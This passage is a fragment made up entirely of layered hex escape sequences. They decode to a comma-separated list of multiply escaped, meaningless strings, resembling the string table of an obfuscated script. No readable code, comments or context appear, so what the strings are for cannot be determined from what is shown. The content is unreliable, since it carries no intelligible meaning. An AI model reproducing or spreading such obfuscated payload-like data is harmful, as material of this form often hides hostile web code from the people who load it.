5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x